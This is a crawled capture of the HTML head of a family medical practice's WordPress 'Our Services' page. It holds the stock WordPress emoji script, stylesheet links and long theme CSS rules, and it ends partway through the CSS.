

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhattanfamilypractice.com/our-services/
body_size: 13781
content:
<!DOCTYPE html>
<html xml:lang="en_US" lang="en_US">
<head>
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Our Services &#8211; Manhattan Family Practice</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Manhattan Family Practice &raquo; Feed" href="https://manhattanfamilypractice.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/manhattanfamilypractice.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://manhattanfamilypractice.com/wp-content/cache/minify/a5ff7.css" media="all" />

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="https://manhattanfamilypractice.com/wp-content/cache/minify/4c431.css" media="all" />

<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="stylesheet" href="https://manhattanfamilypractice.com/wp-content/cache/minify/c138f.css" media="all" />

<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="https://manhattanfamilypractice.com/wp-content/cache/minify/2ee0a.css" media="all" />



<style id='housemed-mikado-modules-inline-css' type='text/css'>
.page-id-5701 h1 a:hover, .page-id-5701 h2 a:hover, .page-id-5701 h3 a:hover, .page-id-5701 h4 a:hover, .page-id-5701 h5 a:hover, .page-id-5701 h6 a:hover, .page-id-5701 a:hover, .page-id-5701 p a:hover, .page-id-5701 .mkdf-housemed-loader svg.mkdf-housemed-loader-pulse, .page-id-5701 .mkdf-comment-holder .mkdf-comment-text .comment-edit-link:hover, .page-id-5701 .mkdf-comment-holder .mkdf-comment-text .comment-reply-link:hover, .page-id-5701 .mkdf-comment-holder .mkdf-comment-text .replay:hover, .page-id-5701 .mkdf-comment-holder .mkdf-comment-text #cancel-comment-reply-link:hover, .page-id-5701 .mkdf-comment-holder .mkdf-comment-text .comment-respond .logged-in-as a:hover, .page-id-5701 footer .widget ul li a:hover, .page-id-5701 footer .widget #wp-calendar tfoot a:hover, .page-id-5701 footer .widget.widget_search .input-holder button:hover, .page-id-5701 footer .widget.widget_tag_cloud a:hover, .page-id-5701 footer .widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li.mkdf-tweet-holder .mkdf-tweet-text a:hover, .page-id-5701 footer .widget.mkdf-blog-list-widget .mkdf-blog-list-holder.mkdf-bl-simple .mkdf-bli-content .entry-title.mkdf-post-title a:hover, .page-id-5701 footer .widget.mkdf-blog-list-widget .mkdf-blog-list-holder.mkdf-bl-simple .mkdf-bli-content .mkdf-post-info-date a:hover, .page-id-5701 footer .widget .footer-custom-menu ul li a:hover, .page-id-5701 footer .widget .mkdf-iwt .mkdf-iwt-icon a, .page-id-5701 footer .widget .mkdf-iwt .mkdf-iwt-icon, .page-id-5701 footer .widget .mkdf-iwt span.mkdf-iwt-title a:hover, .page-id-5701 footer .widget.mkdf-social-icons-group-widget .mkdf-social-icon-widget-holder:hover, .page-id-5701 .mkdf-fullscreen-sidebar .widget ul li a:hover, .page-id-5701 .mkdf-fullscreen-sidebar .widget #wp-calendar tfoot a:hover, .page-id-5701 .mkdf-fullscreen-sidebar .widget.widget_search .input-holder button:hover, .page-id-5701 .mkdf-fullscreen-sidebar .widget.widget_tag_cloud a:hover, .page-id-5701 .mkdf-side-menu .widget ul li a:hover, .page-id-5701 .mkdf-side-menu .widget #wp-calendar tfoot a:hover, .page-id-5701 .mkdf-side-menu .widget.widget_search .input-holder button:hover, .page-id-5701 .mkdf-side-menu .widget.widget_tag_cloud a:hover, .page-id-5701 .mkdf-side-menu .mkdf-social-icons-group-widget .mkdf-social-icon-widget-holder:hover, .page-id-5701 .mkdf-side-menu .widget .textwidget a:hover, .page-id-5701 .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, .page-id-5701 .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, .page-id-5701 .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, .page-id-5701 .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, .page-id-5701 .mkd-ttevents-single .mkd-event-single-icon, .page-id-5701 .mkd-ttevents-single .tt_event_items_list li.type_info .tt_event_text, .page-id-5701 .mkd-ttevents-single .tt_event_items_list li:not(.type_info):before, .page-id-5701 .mkdf-blog-holder article.sticky .mkdf-post-title a, .page-id-5701 .mkdf-blog-holder article .mkdf-post-info-top>div a:hover, .page-id-5701 .mkdf-blog-holder article .mkdf-post-info-bottom .mkdf-post-info-bottom-right a i, .page-id-5701 .mkdf-blog-holder article .mkdf-post-info-bottom a:hover, .page-id-5701 .mkdf-bl-standard-pagination ul li.mkdf-bl-pag-active a, .page-id-5701 .mkdf-blog-pagination ul li a.mkdf-pag-active, .page-id-5701 .mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-name a:hover, .page-id-5701 .mkdf-author-description .mkdf-author-description-text-holder .mkdf-author-social-icons a:hover, .page-id-5701 .mkdf-blog-single-navigation .mkdf-blog-single-next:hover, .page-id-5701 .mkdf-blog-single-navigation .mkdf-blog-single-prev:hover, .page-id-5701 .mkdf-single-links-pages .mkdf-single-links-pages-inner>span, .page-id-5701 .mkdf-blog-list-holder .mkdf-bli-info>div a:hover, .page-id-5701 .mkdf-drop-down .second .inner ul li.current-menu-ancestor>a, .page-id-5701 .mkdf-drop-down .second .inner ul li.current-menu-item>a, .page-id-5701 .mkdf-drop-down .second .inner ul li:hover>a, .page-id-5701 .mkdf-top-bar .widget a:hover, .page-id-5701 .mkdf-main-menu ul li a:hover, .page-id-5701 .mkdf-main-menu ul li a .menu_icon_wrapper, .page-id-5701 .mkdf-main-menu>ul>li.mkdf-active-item>a, .page-id-5701 .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li.mkdf-active-item>a, .page-id-5701 .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li>a:hover, .page-id-5701 .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li.mkdf-active-item>a, .page-id-5701 .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-main-menu>ul>li>a:hover, .page-id-5701 .mkdf-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a, .page-id-5701 .mkdf-drop-down .wide .second .inner>ul>li.current-menu-item>a, .page-id-5701 .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-fullscreen-menu-opener.mkdf-fm-opened, .page-id-5701 .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-fullscreen-menu-opener:hover, .page-id-5701 .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-fullscreen-menu-opener.mkdf-fm-opened, .page-id-5701 .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-fullscreen-menu-opener:hover, .page-id-5701 nav.mkdf-fullscreen-menu ul li ul li.current-menu-ancestor>a, .page-id-5701 nav.mkdf-fullscreen-menu ul li ul li.current-menu-item>a, .page-id-5701 nav.mkdf-fullscreen-menu>ul>li.mkdf-active-item>a, .page-id-5701 .mkdf-header-vertical .mkdf-vertical-menu ul li a:hover, .page-id-5701 .mkdf-header-vertical .mkdf-vertical-menu ul li.current-menu-ancestor>a, .page-id-5701 .mkdf-header-vertical .mkdf-vertical-menu ul li.current-menu-item>a, .page-id-5701 .mkdf-header-vertical .mkdf-vertical-menu ul li.current_page_item>a, .page-id-5701 .mkdf-header-vertical .mkdf-vertical-menu ul li.mkdf-active-item>a, .page-id-5701 .mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opened a, .page-id-5701 .mkdf-mobile-header .mkdf-mobile-nav ul li a:hover, .page-id-5701 .mkdf-mobile-header .mkdf-mobile-nav ul li h6:hover, .page-id-5701 .mkdf-mobile-header .mkdf-mobile-nav ul ul li a:hover, .page-id-5701 .mkdf-mobile-header .mkdf-mobile-nav ul ul li h6:hover, .page-id-5701 .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor>a, .page-id-5701 .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor>h6, .page-id-5701 .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item>a, .page-id-5701 .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item>h6, .page-id-5701 .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid>ul>li.mkdf-active-item>a, .page-id-5701 .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid>ul>li.mkdf-active-item>h6, .page-id-5701 .mkdf-search-page-holder article.sticky .mkdf-post-title a, .page-id-5701 .mkdf-search-cover .mkdf-search-close:hover, .page-id-5701 .mkdf-side-menu-button-opener.opened, .page-id-5701 .mkdf-side-menu-button-opener:hover, .page-id-5701 .mkdf-side-menu a.mkdf-close-side-menu:hover, .page-id-5701 .mkdf-booking-form.light .mkdf-bf-form-button .mkdf-btn.mkdf-btn-small, .page-id-5701 .mkdf-pl-filter-holder ul li.mkdf-pl-current span, .page-id-5701 .mkdf-pl-filter-holder ul li:hover span, .page-id-5701 .mkdf-pl-standard-pagination ul li.mkdf-pl-pag-active a, .page-id-5701 .mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article .mkdf-pli-text .mkdf-pli-category-holder a:hover, .page-id-5701 .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-light-skin .owl-nav .owl-next:hover, .page-id-5701 .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-light-skin .owl-nav .owl-prev:hover, .page-id-5701 .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-dark-skin .owl-nav .owl-next:hover, .page-id-5701 .mkdf-portfolio-slider-holder .mkdf-portfolio-list-holder.mkdf-nav-dark-skin .owl-nav .owl-prev:hover, .page-id-5701 .mkdf-testimonials-holder.mkdf-testimonials-image-pagination .mkdf-testimonials-image-pagination-inner .mkdf-testimonials-author-job, .page-id-5701 .mkdf-testimonials-holder.mkdf-testimonials-image-pagination.mkdf-testimonials-light .owl-nav .owl-next:hover, .page-id-5701 .mkdf-testimonials-holder.mkdf-testimonials-image-pagination.mkdf-testimonials-light .owl-nav .owl-prev:hover, .page-id-5701 .mkdf-testimonials-holder.mkdf-testimonials-standard .mkdf-testimonial-quote i, .page-id-5701 .mkdf-reviews-per-criteria .mkdf-item-reviews-average-rating, .page-id-5701 .mkdf-banner-holder .mkdf-banner-link-text .mkdf-banner-link-hover span, .page-id-5701 .mkdf-btn.mkdf-btn-outline, .page-id-5701 .mkdf-icon-list-holder .mkdf-il-icon-holder>*, .page-id-5701 .mkdf-info-list .mkdf-info-list-item:hover .mkdf-ili-left, .page-id-5701 .mkdf-info-list .mkdf-info-list-item .mkdf-info-list-item-inner:hover .mkdf-ili-title, .page-id-5701 .mkdf-interactive-banner-holder .mkdf-interactive-banner-icon, .page-id-5701 .mkdf-social-share-holder.mkdf-dropdown .mkdf-social-share-dropdown-opener:hover, .page-id-5701 .mkdf-twitter-list-holder .mkdf-twitter-icon, .page-id-5701 .mkdf-twitter-list-holder .mkdf-tweet-text a:hover, .page-id-5701 .mkdf-twitter-list-holder .mkdf-twitter-profile a:hover, .page-id-5701 .widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-twitter-icon, .page-id-5701 .widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text a:hover { color: #163e43;}.page-id-5701 .mkdf-related-posts-holder .mkdf-related-post .mkdf-post-info>div a:hover, .page-id-5701 .mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bli-info>div a:hover, .page-id-5701 .mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget a:hover, .page-id-5701 .mkdf-light-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget a:hover, .page-id-5701 .mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header) .mkdf-menu-area .widget a:hover, .page-id-5701 .mkdf-dark-header .mkdf-page-header>div:not(.fixed):not(.mkdf-sticky-header).mkdf-menu-area .widget a:hover, .page-id-5701 .mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li a:hover, .page-id-5701 .mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-ancestor>a, .page-id-5701 .mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-item>a, .page-id-5701 .mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current_page_item>a, .page-id-5701 .mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li.current-menu-ancestor>a, .page-id-5701 .mkdf-light-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li.mkdf-active-item>a, .page-id-5701 .mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li a:hover, .page-id-5701 .mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-ancestor>a, .page-id-5701 .mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current-menu-item>a, .page-id-5701 .mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu ul li ul li.current_page_item>a, .page-id-5701 .mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li.current-menu-ancestor>a, .page-id-5701 .mkdf-dark-header.mkdf-header-vertical .mkdf-vertical-menu>ul>li.mkdf-active-item>a, .page-id-5701 .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-search-opener:hover, .page-id-5701 .mkdf-light-header .mkdf-top-bar .mkdf-search-opener:hover, .page-id-5701 .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-search-opener:hover, .page-id-5701 .mkdf-dark-header .mkdf-top-bar .mkdf-search-opener:hover, .page-id-5701 .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener.opened, .page-id-5701 .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener:hover, .page-id-5701 .mkdf-light-header .mkdf-top-bar .mkdf-side-menu-button-opener.opened, .page-id-5701 .mkdf-light-header .mkdf-top-bar .mkdf-side-menu-button-opener:hover, .page-id-5701 .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener.opened, .page-id-5701 .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-side-menu-button-opener:hover, .page-id-5701 .mkdf-dark-header .mkdf-top-bar .mkdf-side-menu-button-opener.opened, .page-id-5701 .mkdf-dark-header .mkdf-top-bar .mkdf-side-menu-button-opener:hover, .page-id-5701 .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-icon-widget-holder:hover, .page-id-5701 .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-icon-widget-holder:hover, .page-id-5701 .mkdf-dark-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-social-icon-widget-holder:hover, .page-id-5701 .mkdf-light-header .mkdf-page-header>div:not(.mkdf-sticky-header):not(.fixed) .mkdf-social-icon-widget-holder:hover { color: #163e43!important;}.page-id-5701 .mkdf-st-loader .pulse, .page-id-5701 .mkdf-st-loader .double_pulse .double-bounce1, .page-id-5701 .mkdf-st-loader .double_pulse .double-bounce2, .page-id-5701 .mkdf-st-loader .cube, .page-id-5701 .mkdf-st-loader .rotating_cubes .cube1, .page-id-5701 .mkdf-st-loader .rotating_cubes .cube2, .page-id-5701 .mkdf-st-loader .stripes>div, .page-id-5701 .mkdf-st-loader .wave>div, .page-id-5701 .mkdf-st-loader .two_rotating_circles .dot1, .page-id-5701 .mkdf-st-loader .two_rotating_circles .dot2, .page-id-5701 .mkdf-st-loader .five_rotating_circles .container1>div, .page-id-5701 .mkdf-st-loader .five_rotating_circles .container2>div, .page-id-5701 .mkdf-st-loader .five_rotating_circles .container3>div, .page-id-5701 .mkdf-st-loader .atom .ball-1:before, .page-id-5701 .mkdf-st-loader .atom .ball-2:before, .page-id-5701 .mkdf-st-loader .atom .ball-3:before, .page-id-5701 .mkdf-st-loader .atom .ball-4:before, .page-id-5701 .mkdf-st-loader .clock .ball:before, .page-id-5701 .mkdf-st-loader 